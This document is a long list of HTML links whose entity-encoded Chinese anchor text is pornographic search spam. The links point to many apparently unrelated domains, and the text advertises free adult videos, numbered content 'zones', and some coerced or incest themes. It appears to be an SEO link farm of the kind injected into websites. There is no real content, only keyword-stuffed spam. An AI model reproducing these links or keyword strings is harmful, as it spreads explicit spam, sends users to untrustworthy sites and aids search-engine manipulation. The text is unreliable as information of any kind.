<a href="http://baodingzhishang.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://syiyue.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txjieshi.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://mahongjun.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://expohr.cn" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://nyeji.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txbtjs.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rtqseo.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hdswater.com" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ymsww.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fang9981.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://11xcxc.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ym869.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://bdyc365.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://024gangchang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://024gangchang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52yuzi.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://trustgsy.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://dinglink.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztanyue.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://whaledomain.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://gpwz.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://suv888.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://52mifi.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://15b2b.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gazs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://yzdyly.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://cdrunze.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://szsarton.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdhnh.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://ysylyg.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://colourart.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://jmwyj.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://taoba116.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axd-group.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nei-design.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://zglhlaw.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://cs-orient.com.cn" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://aschine.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://hezeming.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://nkcljj.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://lusewang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://zzlply.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geppark.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://xumama.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhfxr.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oumeiri.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://2puppy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hxztsb.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdsuso.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nyorange.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://qilujian.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://lshuahong.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzalqc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://pximage.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://szzizhi.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jx6188.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hodojf.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://kunyusw.com" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nrgjylc.com" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://jiayican.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://caijingline.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdguowang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n-zero.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://hngyjy.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://xyx366.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hd1319.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://yl3368.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://antaijihua.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hiwangling.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://titanmic.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2jljl.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qigan168.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://f454.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://smtspi.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://zhum13.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiayican.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://mj2005.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://zhshuo.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pyytfs.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hongtao5.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://weizhan360.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sdguowang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://semwaibao.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://qfsljd.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://jngiga.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://yk116114.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://lijuny.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://veryec.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://shttylx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chahuiw.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://hysmy.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://50gc.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hseic.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://zgxdty.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ejui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://05e4.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://50gc.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://ngyk.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
